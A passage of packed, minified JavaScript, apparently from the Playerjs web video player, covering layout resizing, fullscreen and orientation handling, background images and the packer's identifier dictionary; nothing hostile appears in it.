x;if(o.1k.2k){x=e.Mn;if(!x){if(e.wQ){x=e.wQ[0].hF-fN(o.1K)}}}F{x=e.M6}if(x){if(x<o.3m/2){if(x<o.3m*20/1m){4A("47","-"+3h(v.1P.wq,10)*o.aR);v.1P.2G==1&&v.1P.wo==1?7m(\'47\',0):\'\';y=H}}F{if(x>o.3m-o.3m*20/1m){4A("47","+"+3h(v.1P.wq,10)*o.aR);v.1P.2G==1&&v.1P.wo==1?7m(\'47\',1):\'\';y=H}}if(y){if(e.af)e.af()}}}}}if(!y){if(v.jW==1){if(v.nr==1&&o.1k.2k){}F{o.29?o.U.8n():o.U.8e()}}}}E nv(){2X(o.nw);o.nw=1S}E nH(x){if(o.wt!=o.1K.2a){x?o.wt=o.1K.2a:\'\';nH()}F{c6()}}E c6(){B y=J;if(o.a6!=o.1K.2a||o.bm!=o.1K.2S){y=H}nI();o.R?o.R.4X():\'\';o.P.4X();y&&!o.29?js("4X",o.a6+\',\'+o.bm):\'\'}E nI(){B xw=o.1K.2a;B xh=o.1K.2S;if(o.R){if(v.vV==1){if(v.W.1i!="2H"){B x=o.R.fP("w9")+o.R.fP("1d")+5+o.R.fP("yp")+3h(v.LX,0);O(o.1F,{"1b":x})}}}if(o.4Y>0&&!o.29&&!o.c7){xh=xw/o.4Y+3h(v.vQ,0);O(o.1F,{"1b":xh})}if(!o.29&&!o.c7&&!o.a7){o.a6=2B.4j(xw);o.bm=2B.4j(xh)}if(o.1k.2k&&o.29&&v.t7==1&&b0.ca){if(o.4Y>0){if(o.4Y<1){B sp=b0.ca.vH(\'GW\');if(sp!==1S){sp.bh(E(){}).2J(E(e){})}}F{B sp=b0.ca.vH(\'tI\');if(sp!==1S){sp.bh(E(){}).2J(E(e){})}}}F{B sp=b0.ca.vH(\'tI\');if(sp!==1S){sp.bh(E(){}).2J(E(e){})}}}o.3m=xw;o.4F=xh;if(I(v.1J)&&o.R){v.1J!=\'\'?o.R.xt():\'\'}if(I(o.gW)){o.P.1H(o.gW)}if(o.1Y&&!o.29){o.1Y.2A()}o.2R?o.2R.2A():\'\';o.bf?o.bf.2A():\'\';o.5U?o.5U.3n(\'4X\'):\'\'}E 9r(){o.U.nj(v);V(B x in v){if(v.2p(x)){if(x.K("1J")==0){if(v[x]!=\'\'){o.vE=v[x];o.U.9r(x)}}}}o.eV?o.eV.wU():\'\'}E 9K(19,1F,1H){if(19){if(19!=\'\'){if(v.bd==1){19=bd(19)}if(1F==o.2b&&19==o.vO){}F{if(19.K("#"+v.9o)==0){19=o[o.fd[0]](19)}if(19.K("#0")==0){19=bb(19)}19=vg(19);if(I(v.wP)&&19.K("//")==-1){19=v.wP+19}B s="vD";if(1H=="5Q"){s="Bd"}if(1H=="1N"){s="2x"}if(1H=="Fp"){s="1m% 1m%"}if(19.K(\' eX \')>0&&1F==o.2b){o.g8=19.2w(\' eX \');3F(o.vC);o.vC=6V(Gg,3h(v.M4,2)*2o);o.fp=0;19=o.g8[0]}19=19.1Z(/ or /g,\'"),19("\');19=19.1Z(/\\s/g,\'%20\');O(1F,{\'2r-9a\':\'19("\'+19+\'")\',\'2r-fx\':\'no-fx\',\'2r-1i\':\'8a\',\'2r-3G\':s});1o(1F);1F==o.2b?o.vO=19:\'\'}}}};E Gg(){if(I(o.g8)&&I(o.fp)){o.fp++;if(o.fp>=o.g8.Q){o.fp=0}9K(o.g8[o.fp],o.2b,v.fo)}}E LY(x){if(x.on==1&&I(x.2T)){x.2T=vg(x.2T);B y=1R("26");if(x.2T.K("3A")>-1||x.2T.K("//")==0){B z=1R("3U");z.2T=x.2T;y.1M(z)}x=9L(x,v.GG);x=4Q(x,\'2Q\',\'2Q\');O(y,{\'1i\':\'2h\'});if(x.1i.K("2H")>-1){O(y,{\'2H\':x.cB})}if(x.1i.K("2g")>-1){O(y,{\'2g\':x.4y})}if(x.1i.K("1d")>-1){O(y,{\'1d\':x.8b})}if(x.1i.K("Z")>-1){O(y,{\'Z\':x.3Y})}o.1F.1M(y)}};E Fz(){if(o.29&&!ta()){o.U.w1(H);o.1k.lh?c6():\'\'}F{if(o.c7||o.5f){ta()?o.29=H:\'\';o.U.w0()}}1p("29",o.29)}E G2(){if(v.lm==1){G1(o.1F,"5q",H)}}E Mv(){1p("ca "+b0.ca.lf)}E FX(){if(2B.FS(1O.ca)===90){1p("tI");if(v.H4==1){B ok=H;if(v.H5==1&&!o.1C){ok=J}if(v.H8==1&&!o.1A){ok=J}if(o.8J){ok=J}if(o.1Y){ok=H}!o.29&&ok?o.U.8e():\'\'}}F{1p("GW");if(v.H4==1){o.29&&v.t7!=1?o.U.8n():\'\'}}}E ta(x){!x?x=1Q:\'\';B y=J;3l{y=!!(x.Ly||x.Lx||x.KZ||x.KY||(x.KX!=1S))}2J(e){y=J}L y}E EU(x){L x.2a==0&&x.2S==0};E tH(){V(B x in o){if(x.K("EI")>-1){3F(o[x])}if(x.K("tA")>-1){2X(o[x])}}1p("OT")}}',62,3699,'|||||||||||||||||||||||||||||||||||||var|style||function|else|this|true|exist|false|indexOf|return|||css|media|length|controls|but||actions|for|playlist|width|time|left|||||||||control|url|key|height|event|top|action|settings|pjstg|break|position|case|system|hide|100|duration|show|log|substr|icon||color|toolbar|addEventListener|new||playlist_dic|opacity|play|setTimeout|start|type|text|container|hls|scale|tmp|title|frame|typeof|appendChild|none|window|hotkey|document|createElement|undefined|faction|volume|innerHTML|subs|null|vast|replace|||set||||div|||fullscreen|offsetWidth|poster|data||subtitle|error|right|absolute|vasturl|file_type|mobile|eval|pip|display|1000|hasOwnProperty|files_quality|background||tip|open_action|click|split|auto|svg|seekto|Resize|Math|line|Play|stop|Lang|icons|bottom|push|catch|tiptext|parseInt|transform|padding|_type|share|margin|droplist|offsetHeight|src|events|Pause|border|clearTimeout|linear|linkurl|||||||||||current_quality|sub|hide2|player|files_subtitle|scaleX|removeChild|existv|hidden|scaleY|file|try|screen_w|api|options|exist2|mediascale|continue||handle|mouseDown|mediacontainer|autoplay|media2|muted|floatleft|http|dash|plid|webkit|object|clearInterval|size|vasttype|current_subtitle|localStorage|urls|ready|ffffff|Seek|000000|files|rows|www|attr|chromecast|img|xlink|xmlns|Volume|marginleft|keys||org|visible|target|Remove||ShowOrHide|seek|||pointer|2000|Duration|font|obj|500|youtube|stroke|preload|round|pause|dom|_to|xhr|custom|_from|parseFloat|plstart|CheckColor|200|trim|rgba|delete|settings2|marginright|is_hls|apiProcessor|default_quality|refresh|block|rightmenu|screen_h|speed|tagvideo|empty|end||values|sbt|f2title|Action|quality|MarginPadding|pljssglobal|Time|Object|int|casting|files_speed|resize|aspect|mute|||JSON|folder|ios||canvas|||pjsdiv|valuefontsize|Mute|parentNode|gradient|butPosition|mouseHere|volumewheel|arr_up|zIndex|value|arr_down|clientX|vast_loaders|random|storage|live|visibility|shuffle||vastloader|m_to|Hls|f2value|string|menuproc|Motion|f2action|out|_value|m_type|dechar|SetQuality|animation|plx|transition|airplay|onOut|onError|isLive|bgcolor|important|setAttribute|fill|box|bga|evntclk|effects|cut|Unmute|vast_|1px|valuecolor|||max||||||||order|remove|isVisible|ftitle|UpdatePlaylist|download|charAt|dash_created|getItem|ioff|is_dash|midroll|captions|focus|onOver|UpdateText|cancelBubble|minutes|_|overflow|UpdatePlay|File|slice|over|ease|status|control2|backgroundColor|intro|removeEventListener|cursor|radius|parse|activeiconsize|toString|show2|bgpaddingleft|pjs|vast_and|motions|state|obj2|StopWaiting|name|redirect|aover|solid|setInterval|line3|tips|FindBut|audiotrack|||||||||||skip|Date|bgpaddingright|hlsconfig|bg2|f2i|channels|preroll|SettingsTimers|bordercolor|default|seconds|PluginHotIcon|pointerEvents|safari|playing|pass|rounding|clr|_url|YT|subtitle_on|getAttribute|1999|current_audiotrack|touches|next|String|realfullscreen|Events|points|leftBg|tipcrn|location|VAST|iphone|hours|alpha_div|init|globalfs|layer|floor|current_url|paused|version|off|align|span|reload|open|bgaover|is_sleep|||||||||||center|margintop|ended|_show|Fullscreen|files_audiotrack|toolbarHidden|timer|buffered|ShowPoster|waiting|Settings|parentIframe|Normalscreen|HLS|Value|fvalue|customtext|files_quality_ag|is_ws|Tip|onEnded|clientY|stretch_width|hidden_volume_over|space|area|sub_off|ResizeText|line0|pnt|metadata|onWaiting|loading|hlsquality|ispipkit|min|setItem|getElementById|SetSpeed|ctx|ll1I|Waiting|lines|href|preventDefault|vast_or|isVastBgLoad|Advertising|all|icn|hideleavetimeout||pipwebkit|gif||Sub||fbg||||image|HlsLevelsLength|label|destroy|scroll|srch|reloadTimer|tag|parent|SetSubtitle|info|actionstt|bgpaddingtop|txt|enc2|track|concat|Title|val|current_speed|End|onPlay|unmute|bgpaddingbottom|lIll|loaded|Arrows|control_|cutted|Array|getTime|clicktime|mouseup|fltrs|bgcolorover|hex2rgb|Poster|UpdateObject|message|vimeo|filter|always|delta|enc3|lastwheel|gaTracker|Switcher|Retimer|audiotracks|vertical|noads|com|Stop|HideControl|body|pld|hls_created|scrollbgcolor|normal_w|fullscreen_process|scrollLeft|loop|onClick||flag||_cul|stopPropagation|alert|_hide|rotation|Status|_keyStr|f2id|android|curtain|media_error|charCodeAt|stage_x|add|evntovr||stage_y|m3u|evntout|pause_before_vast|iconscolor|but_x|upld|container_h|replay|Zoomed|white|Background|onDuration|_cstm|_css2|motion_id|onMouseUp|container_w|switch|gao|pjs_i|CreateItem|vsts|clicks|CalculateClick|DtXWan48Lq9neNd|cubic|vast_loadtxt|thumb|sec|line1|line3value|screen|||but2|but_space|qualities|_rb|DashLevelsLength|onMeta|onTimeupdate|salt|fd0|currentFile|fplace||quiz||then|send|VastRemoveAndPlay|||normal_h|levels|ldr|timestore|ShowOrHideProcessor||nativecontrols|touchmove|CustomSwitch|Playlist|SettingsVisible|onload||00|inline|desktop|reloadto|sub_bottom|butplstart|native|title2|search|plhistory|sub_options|browser|Clickable|_speed|SubtitleChanged|control_title|Remove2|hlsaudio|PlaylistNext|default_audio|channel|bitrate|StyleItem|SettingsClose|file3_separator|sub_shift|xbg|forbidden_quality||||source|Close|MainResize|fullscreen_start|shuffle_|getElementsByTagName|orientation|||Start|iconsover||bgbrovr|SetAudioTrack|NewFile|line2|ActionPlaylist|onMove|fzoom|forcehide||tagframe|10px|hidden_volume_over_process|toolbar_margintop||stout|onVolume|err|||ScrollTo|speed1|marginbottom|is_visible|PlaylistPrev|onPause|mediapip|3px|files_|titlestore|300|icns|Toggle|hiddenwidth|responseText|decode|but_y|pljssglobalid|items|event_x|l1lI|nowrap|active|hidedown|shadow|timeline|PipWebkit|MediaReady|pauseroll|HidePoster|console|err404v|fontSize|transparent|loading_error|ll1l|screenclick|hidejustfull|Scale|design||CreateHLS|toend|customline|_start|pjs_id|ellipse||iframe||floatwidth|PlaylistVisible|marginproc|toolbar_hide|Home|event_y||pltxt|apiprm|scrollTop|deltaY|handleicon|PlaylistNextExist|iconangle|controlover|normal|buffer|vast_impressions|PlayerState|line_width|prev|vast_longtimeout|readyState|Curtain|fontsize|autohide|hls_config|starttimeout|load|HideInterval|butNames|sttx|Error|coh|600|XHR|RemoveCurtain|maxBufferLength|pic|tippointer|VastRecover|brightness|default_style|_lastime|skpbt|PlaylistPrevExist|rldcnt|ratio|nomute|ObjectFit|handle_width|overopentimeout||control_line|Airplay|handlewidth|Reload|settingsovertimer|showovercontrol|videoHeight||current||showoverto|or0|bgpadding|textTracks|hdicon|_preloaded|stretch_with_volume||expand|rightbs|flip|_status|ControlClick|kbps|texts|vast_poster|posterhide|VastAddPreload|saturate|custom_speed|rightside|groupId|topBg|AfterVast|hideonpause|pointed|hls_force|currentTime|update|setSpeed|ToolbarDown|polygon|shareme|mediatags|StageMove|and|sub_color2|sub_color|autoplaylist|sub_sizeproc||passive|sub_or|touch|link|opn|20px|navigator||bgg|frameresize||plfolder|abc|touchend|_step|Init|minify|overlay|relative|f2bg|not|poster_scale|pstrsi||create|nativefullios||hidevideo|open_settings|FindPlStart|repeat|tchs||StageMouseUp|compilation|touchstart|justshow|ScreenClick|checkFont|linecap|subupld|onclick|Il1l|removeAttribute|subtitle_start|spacing|findLeft|spd|PlaylistG|line_speed|brandurl|_ease|sub2|url_shift|RenameQualities|clicked|StyleLine|pl_first_id|rotation2|pjs_parent|hlsDashSub|onSeeking|galabels|hidden_volume|letter|hideoutmute|ni2|pstrs|seeking||HideProof|rect|shift|tipbg|nativefull|file2_separator|pushCSS|heartbeat|hidewithoutmoving|Ready|onSeeked||TipText|SubtitleLoad|midrolls|240p|uijs|weight|float|_wait|href2|dclckto|5px|htto|speeds|1em|recover|parentcontainer|hand|created|bgh|YtInit|Subtitle|hls_stuck_time|ToolbarShow|clickarea|clickmargin|yamtrid|Off|CustomText|_prevIcon|BufferStop|scrollleft|svg0|NativeControls|iconreplay|_control_|custom_aspect|400|fff|srt|seeking_time|StyleArrow||chrome|autoLevelCapping|small|compilations|normalscale|playerid|findTop|airplayed|shr|onmousemove||toggle|scaleover|ipad||cftlr|subload|offsettimer|swipev|HistoryPlaylist|headfontsize|alpha||floatheight|Rot||bottomside|360p|FileTo|TimeSub|errorMessage|hlschangequality|VstLdTxt|ScrollOverOut|mode|m3ut|currentLevel|autoQuality|pageX|memory|sub_bgcolor|sizing|sub_bga|sub_shadow|sub_weight|scrollarrows|480p|details|letterspacing|VastNext|onplay|_seekaftervast|offsetLeft|mpi|l3v_show|HandleWidth|Thumbs|resizePlaylist|handlehide|va2l|Played|playlist_source|file_separator|downin|Cut|FltrVal|sxs|prm|UpdateSpeed|ShowTip|KeyPlusUp|left0|||||result||KeyPlusDown|hidetimeout|xtitle|timeFormat||128|hmaxk|ymax|indOf||8px|tipbga|nbsp|playById|onmouseover|tipbgcolor||onmouseout|SubtitleSettingsMenu|gatracked|sub_settings_on|gain|paddingtop|QualityChangedNoHand|AirplayChanged|wheelstep|TagPlay|stretchonfullscreen|family|PlaylistControls|tippadding|pljsmute|SettingsN|999|base64|volumewheelin|heartbeatInterval|PluginSub|thumb_width|contentWindow|SetSetting|hlsautoquality|ResizeSettings|pip_quality|removed|days|volumescroll|_activeIcon|3000|toolbarInterval|limitmaxwidth|ssfontsize|_max_order|now|playersize|Mouse|ctx2|vast_longtomsg|jpg|_play_i|dontplay|sourceBuffer|canvas2|unshift|RenewPoints|ShowForce|HideForce|domain|_ended|fspr|rmbgcolor||youtube_id|sub_size|Recover|fatal|audiosrc|vol|wheelinterval|ssflyp|script|mutestore|YouTubeIframeAPIReady|SettingChanged|PlaylistHere|_stopped|AudioContext|ToolbarHidden|SubtitleError|limitwidth|nops|linkurl2|YoutubeID|container_id|mouseout|FileType|acted|Touch|StageLeave|PlaylistExist|openById|doubleclick|code|wait_to|Password|isPlaying|isvg|classList|tipalways|pljs|click0timeout|HlsLevel|RemoveMedia|Update|files_channel|response|mouseover|edge|fileTimeout|num|quality_received|marginprocleft|showinterval|mediaSource|pageY|unmuteonclick|sub_size_fullscreen|DoubleClick|mouseMove|UpdateTime|hls_subs|poster_aover|SubtitleLoad2|MenuProc|picture|ShowLayer|BeforeVast|bgcontainer|subsor|ResizePlaylist|autoprevopenfolder|PlaylistShow|isTypeSupported|toLowerCase|tagName|container_h_procent|playsinline|fid|showtitleplaylist|floatlimitwidth|videoWidth|_readyonplay|randomstr|title_template|ssa|playlistloop|UpdateVars0|stuck|vastonmobile|sepia|dvrtime|UpdateVars|hideuntilto|playVideo|autonextopenfolder|PipSize|iconscolorover|actplay|video|seeksides|moz|openplaylistbefore|playlistrewind|button|icon2|poster_a|mouseHere2|unmuteplease|vastfrombg|imgldd||https|angle||firefox||handleiconspress|playlist_title|Player|observer|onClickSubtitle|Load|VastLoader|CreateShare|ima|gifed|||resizeonwidth|VastBgLoad|but_h|iniframe|exception|StringVar|fcdef|frames|mouseUp|found|VastAndLimit|_t|bgbordercolor|worked|played|lastTouch|14px|StyleActive|screencolor|postroll|omt|_lastactbut|vast_type|handlescale|started|serif|resizeonplay|sans|eventstracker|handleaover|pauserollonplay|changeheight|||||while|thumbs_on|bgo|VolumeWheelX|MidrollOverlay|timeld|RenewSubtitle||rldplay||rld|StopMedia|CreateTip|stty|_fullscreen_end|VastVisible|tippaddingtop|subdrag|Download|win|full|quartile|||gaTrackPlay|100000|navigationUI|333333|marginbg|postMessage|vars|onDown|clr_options|documentElement|iclr|done|leftandrightpadding|suboptns|stretch_width_last|HideTip|embed|scrollwidth|thumbnails|find|current_file|copyObject|close|adsfirst|playroll|NativeExitFs|Show|bgborder|CreateDASH|datetime|160p|1080p|720p|audioTrack|pjs_|mini|SwitchText|iconsreplay|hideAllIcons|_steps|onStep|scrollarrowsize|PlaylistRewind|HidePoster2|YoutubeReady|rc_label|restart_audio|opera|IconsColor|rightclick|mtp||TitleTemplate|scrollarrowcolor|rightout|sleeptimer|CustomToogle||youtu|referrer|nativecontrolsmobile|sub_upload|timerTime|noclick|ClearClick|click_t|loadLevel|sub_all|prefile|dashquality|timeshort|urls_and|lngth|HlsUpdateAudio|getHLS|getDASH|FrameResizer|MainUpdateSize|covervideo|fit|_hlssubtracks|998|BgBrAct|customdesignsvg|playbgcolor|newfile|lang|timeline_h|rotate|seeked|wait|yaCounter|plurls|scripts|static|PlaylistError|svg3|current_plurl|sub_reset|Ended|polyline|brd|colorbg|ff0000|fixed|valuefromlang|toggleControl|removeItem|floatmarginright|tagSrc||playiconbut|playbgcolored|historybga|audioTracks||clientWidth|historybgcolor||normalscreen|historytitlea|onPipLeave||ll11|onPipEnter|l1ll|CheckPip|write|back|contentDocument|nextLevel|UpdateStart|join|arrinterval|marginbgpadding|_rights|clck|setQuality|onClick2|but_w|_i|isAuto|scrollarrowbg|sleep2|scrollarrowbgcolor|iOSTrackLoaded|pjslng|Action2|borderbottom|_move_rights|paddingleft|plopenid|order0|PlayerSize|xvalue|downi|paddingright|ActionOptions|ControlOut||noprevicon|bg_hide|ChangePip|removeTracks|hdbrdclr|marginbgcolor|onTagError|StyleSubtitle|requestFullScreen|nativeControls|ahd|pstr_to|other|lastIndexOf|vast_midroll_limit|cpm|midrollo|outro|||show_settings|show_playlist||vastclick|||stopotherplayers|NewAspect|piped|ssfontcolor||vast_starts|sstext|drawImage|destroyed|logout|fontnames|posteronpause|IndexPlaylist|spn|mdswp|_tags|ErrorMsg|reloadfirst|reloadtimeout|ErrorReload|m3ui|Text|PlaylistLoad|onerror|Pos0|playerjs_|fts|vts|Heartbeat|fjs|End3|End2|lang_|rename|||IndexPlaylistProcessor|pjs_parent_i|3600|insertBefore|together|fileorto|vastcontainer|_blank|play25|play50|play75|advertising|VolumeWheel|wheel|reloadlog|exitfullscreen|StartTimeout|volumewheelfull|fullblack|introstart|deltaX|NativeEnterFs|msRequestFullscreen|webkitRequestFullScreen|mozRequestFullScreen|requestFullscreen||subpausehide|overlays|_css|vast_preload|VastPreloaded|removebykey|RemoveForNextAd|fromCharCode|VastPreloadLoad|pepper|encoded|chr|stringify|last|VastVideo|moveOr2end|ie9|splice|adsinchain|Prefile|_recover|VastCheckNext|VastGo|start2|vastgo|checknative|Seeked|gained|Captions|cntrls|getVideoData|livewakeup|onYtPlayerReady|||is_hls2|network|startwait_t|sleep_timeout|HlsSleep|SetCurrentQuality|scrpt|hlserror|pauseVideo|_set_quality|maxMaxBufferLength||ytautoquality|dontload|CheckDash|onDash|playerjscom|HlsSleep0|bgl||urlcnfg|ws_created|settimer|audioctx|SubtitleTimerMenu|VisibleItems|Shuffle||Menuproc|pp2|||autoplaymute|CreateWS|hls_started|pipto|isNaN|HlsAudioTrack|HlsAudioTracks|span05|prototype|MseIsSupported|activeicon|LoadedData|heightInterval|WaitSize|playsinlineonmobile|tagsurl|TheEnd|_stop|sub_bgpadding|Style|iosfull|sub_font|hour|minute|second|getAudioTrack|getQuality|2160p|||||posterhidepause|1440p|_timeout|Alpha|540p|match|tem|onYoutubeReady|mutedautoplay|Metadata|decoration|Playing|RadioTags||sub_store||SubtitleParse|mediadrag|xy00|PluginMovable||vtt|cnt|||ass||||Preload|CreatePoster|toolbarhidden|SetSubtitle2|pljssubtitle|remember_sub|MediaYoutube|SubtitleLoadAll|SubUpload|SubtitleOff|sub_upload0|timerInterval|dash_subs|poster_float|150|onup_to|pljstrack|appearance|querySelectorAll|rmcolor|Loaded|sub_bottommob|handlecolor|wtcntrl|VisibleCheck|deg|substore|updatePlaylist|sub_designstore||||||nocontrols|landfullmobile|Alert|QualityChanged|isFullscreen||SpeedChanged|AudioTrackChangedNoHand|ioscss|SubOpt|NoSpan||autonext|resizeonmouse|minw|resizeme|startcss|path|||pstr|_currentIcon|killMotion||youtubeposter||tmpr|bgcolorlink2|linkurl0|butByS|timeout|StageMove2|HidePositionControl|hideonplay|Loading|control_start|hostname|Destroy|landscape|quick|ScreenClick2|TipHide|playlistovertimer|reRightMenu|RightMenu|pjsframed|postmessages|moving|str2obj|dont|toolbarisdown|120|clickscaley|pljsvolume|imageLoaded|over_final||tipletterspacing||||||||||input|smbls|tipfontsize|tipfont||fonts|mousemove||tipcolor|tippaddingbottom|tchs2|tippaddingleft|0px|SettingsParser||tipbgrounding|thumb_border|EndMove|handlehideinit|geo|ShowHandle|thumb_height|Review|handlemove|restart|_time_load|ontouchmove|tmp2|DVR|6px|borderRadius|Controls|volumestore|StorageSupport|ceil|pljsuserid|userid|qualitystore|pljsquality|timeline_w|leftright|png|updown|onMobOver|coloroverplay|openplaylistroot|handleiconover|onMobMove|lineHeight|handlea|LineScale|addtitleplaylistbr|onUp||handleiconpress|toFixed|TipVol|addtitleplaylist|FSL|viewBox|marquee|stopkeys|notofh|settingsNumberVisible|Rotate|setaction|resizetxt|checkBase64|pjscssed||fontFamily|SetCSS|ClickArea|iconopacity|ReplayIcon|div2|re_y|ControlCoordinate|Places|firstly|ToolbarHide|brand|hidetime|thumbs||resizeSettings|CustomTextButs|hideuntilstarted|last_text_w|pstrsin|contain|maintitle|UpdateVolume|resizeFromText|lock|removedNodes|JsEvent|effect|customTextPl|Marquee|content|currentposter|postsmbl|screenmarginbottom|resizetext|TitlePl|presmbl|ShowShare|change2playlist|user|gaurl|btm|innerText|FullscreenUI|NormalscreenUI|||valuemargin|valuepadding|Pnt0|doctype|Script|scroll_height|textarea|KeyDown|ShuffleEnd|7px|ads|pjsin|thumb_bottom|toptip|linetipmarginbottom|1800|640|KeyUp|last_ors|showById|seekicon||seeksidesec|FFFFFF||screen_lw|nohead|alerts||valuerounding|playlistfolder|900|1200|yOffset|xOffset|gradientcolor|customdesign|270|scroll_left|scroll_down|PlacePoints|adscounter|place|historytitlestrike|cul|360|CancelBubble|preposter|changedTouches|mousedown|VastLongTimeout|show1value|read|leavetimeout2|vast_prestarttimeout|bgbract|handlemargin|_nextIcon||||||StageOver|_duration_play|pljs_yt_|vast_longtimemsg|_time_play|handleinit|offsetwrite|translate|PluginGeo|nativefulldroid|access|width100||denied|valuesize|scrollarrowbgovercolor|linespeed2|andlimit|preloaded|Width|scrollarrowbgover|scrollHeight|scrollarrowgradient|40px|updateTitle|shwvstfnsh||||current_thumb|ReloadTimeout|StopOtherPlayer|_w|ScrollUp|roundout|ontop|ScrollDown|PluginErrorVideo|livets|UpdatePlaySeek|ControlLine|Color|sub_sizemobfull|HidePoster3|_a|bgw|valuealign|315|pljsspeed|SvgColor|FindFileInPlaylist|PlaylistBack|colorload|plcontinue|sub_sizemob|gradientcolorload|linespeed1||||||ScrollLeft|recovery|comment|onPlayTag|SubtitleSettings|ScrollRight|tagsinterval|gradientcolorbg|SettingsSpeed|SettingsExist|posterhidetime|PluginPoints|Buffer||ArrowsInterval|ShowTimeout|template|templated|linespeed3|swipep|margin_bottom|alert404text|playId|handleiconsover|hidewithposter|alert404|historycolor|dblclick|valuebg||vpaid_starts|HdIcon|clickmarginbottom|click_t2|hidecontrol|alert404video|incorrect|posterhidestart|speedstore|valuebgcolor|file2|swiping|Swiping|setcss|controlCSS|PluginPip|alert404v|limit|playByYoutubeId|offsetTop|clickmargintop|after|msExitFullscreen|isVpaid|Scripted|parentIframe_style|prted|||prtObj|parentElement|GET|XMLHttpRequest|styleSheet|PjsFr|CustomFonts|_html|keyframes|rgb|today|rc_version|toLocaleTimeString|848|full_minutes|full_hours|997|029|095|rel|pjslog|Playerjs|vast_adid|072|notframe|006|wrapper|_ue|right_y||right_x|sugar|sub_bg||Za|PjsFrMsg|sub_bgo|sub_lineheight|sub_big_fullscreen|224|_ud|SubtitleBottom|IFRAME|101|upload|contrast|Number|RightClick|RightMove|width_div|height_div|CrShr|Ease|str|elastic|102|linker|VastInfo|postmessage|reachGoal|SetChannel|Papi41|1val|skipads|MutationObserver|highlight|tap|ltr|direction|pjsfrm|PlayerjsEvents|clrs|obsrvr||device|copied|yaHit|scrolling|gtag|pjsfrrs|ga_event|Yandex|yamtr_event|allowfullscreen|allowtransparency|allow|High|0val|VastBreak|FindIdPl|PluginOldGA|eventCategory|007|dasherror|003|eventAction|msie|maxTouchPoints|MSIE|eventLabel|playlist_id|rc_anyway|ga4|PlayerjsAsync|cuid|getContext|notv|geobj|rc_labelurl|youtubeready|isyoutube|butseekto|15px|setVolume|castdevice|casterror|bordersize|Playback|method|Href|HideLayer|Rectangle|mozCancelFullScreen|cancelFullscreen|exitFullscreen|cancelFullScreen|iosExitFullscreen|scrollwheelfull|linetippointer|PlayingChecker|fs_error|PostFullscreen|onYtPlayerStateChange|PLAYING|rule|cover|evenodd|Continue|TheEnd2|ENDED|intros|finishrewind|ControlsBg|openpl|playedquartile|playedstore|customyterror|Quartile|webkitCancelFullScreen|frmvst|yterrors|rest|ytcl|ovr|UpdateLoad|iframe_api|_duration_load|PluginCut|current_vast_url|midrollimprsd|youtubecontrols|CreateThumb|Media|minduration|PluginIntro|Youtube|thumb_radius|timelimited|timelimit|timebreak|ct2|thumb_borderwidth|Stopped|thumb_bordercolor|thumb_shadow|tippaddingright|zoom|unset|PluginTrack|onQualityChanged|scrollX|RightOver|trcka|nativenotipad|nativenotiphone|optStr|reverse|InvertPlaylist|PluginReplace|nativenotios|hidestartbutios|ffect|System|RightOut|rmsize|subshift|url3|url2|4px|rc_|offset|FileReader|sub_off0|RightCSS|getBoundingClientRect|parent_domain|globalfontname|encodeURIComponent|PluginThumbs|Exit|Qualities|seekTo|passontime|nomidroll|pljsfirst|vast_nofirst|getPlayerState|reloadlive|yamtr|nameofyoutubequality|endfull|trackstore|seeked_time|redirectonclick|getDuration|Hide|redirectonplay|fullonplaymobile|sesstime|fullonplay|resume|Actions|adblock|sub_off_title|default_subtitle|playerheight|adsinvitation|heartbeatinterval|createTextNode|playedstored|mobiletv|RenameTracks|ontouchstart|loadSource|hideonwidth|HlsLiveWaiting|enterpictureinpicture|livewakeuptime|_icon|hideoverwidthlimit|onLoadStart|leavepictureinpicture|hideoverwidth|hlsTextTracks|supported|debug|FlussonicMsePlayer|noindex|durationchange|hideonwidthlimit|norld|wrong|hidevar|ZTkTSRAe|analytics|nopause|unpause|inversetime|liketext|icon3||volumechange|hidebeforesec|loadedmetadata|rotateplaying|picheight|fontsizesmall|bold|hideaftersec|alwaysjustpause|alwaysnotfullscreen|changeAspect|hlsaudio_off|hlsfto|PluginShare|hlsmto|smallfontsize|hlsdebug|hlsvastwait|Hideuntilto|clickscalex|NewPl|hlsquality_off|dashjs|floatwidthsmall|preloaddash|floatheightsmall|220|onMobOut|40000|hlscookies|unblock|ControlsBgClick|2001|ErrorTypes|hideafter|playerjs|setTracks|often|sort|frag|openplaylistpause|hls_stuck_duration|topside|dvr|hidewithoutplaylist|Visible|customBuffer|openplaylistafter|timeupdate|hidevar2|isSupported|PreNewPl|autoLevelEnabled|Volumescrolled|setHlsAudioTrack|UpdateTimer|PluginSkip|Exist|prenewpl|HideElement|PlaylistPlayId|unfixing|PlaylistOpenId|PlaylistMove|700|gainedsource|666666|posteronwait|WaitPoster|volumegain|upd|setDashAudioTrack|leavetimeout|setDashQuality|setting|hideonvolume|playonhover|webkitSetPresentationMode|ShowAnimate|I1lI|HideAnimate|Interval|ShowControl|arial|helvetica|ffdd1f|lI1l|connect|Gain|onLoadedData|sourceBufferValidAPI|audioGroupIds|hideonfullscreen|isHidden|nameofhlsquality|renameQualities|Control|HlsQualityLevels|action2|keyCode|mimeCodec|opposite|SourceBuffer|BGdrzznT|MediaSource|scalesmall|hlscaptions|hlslowquality|which|um1|alertspaddingh|UpdateSettings|addTrack|nextAutoLevel|alertsbgcolor|alertscolor|nums|alertspaddingv|alertsbga|renameTracks|alertsfontsize|subtitles|startLoad|showing|stretch|plusminus|hideuntilmeta|preloadhls|hidebefore|setHlsQuality|movable|tipmargin|_reset|PlgnVstPstr|FullscreenChange|tipvar|PipToggle|reYT|linktarget|bgcolorlink0|Timeout|FileTimeout|fileto|bordercolored|seekwindow|ffeeab|muteiconbut|PlgnVstLdtx|plclose|callback|_xIcon|showShare|sttr|abs|titlepl|actpause|selectOpen|pressed|OrientationChange|current_time|setupx|unmuteonplay|Visibility|ParentFS|hideafterclick|menufltr|onMouseDown|Click|CreateMedia|ssflyw|_subfile|prevorius_default_h|with_hours|with_min|rand|1001|minus4back|Posters|prevorius_default_w|dashaudio|zoomed|removeNativeSubtitle|NativeSubtitle|nativeSubtitle|headbordercolor||displayvolume|rename_audio|brda|RenewFromTitle|screenshot|imageExists|linkpause|action_settings|PjsFramed|pjsframe|unhidden|YouTube|hidesec|maxresdefault|18px|ParseUrl|DisplayControl|logo|control_duration|noClickTimeout|Timer|onClickTimer2|onClickSubtitle2|crt|urlsl|PipSwitch|XY|MediaVideo|PluginDash|cstm|ControlX|customText|disableRemotePlayback|portrait|DownIn|mpd|bgstretch|ControlOver|m3u8|resize2|marginproctop|landscapefull|lsfullstart|Wheel|iconmargin|lsfullplay|Bglines|PluginPl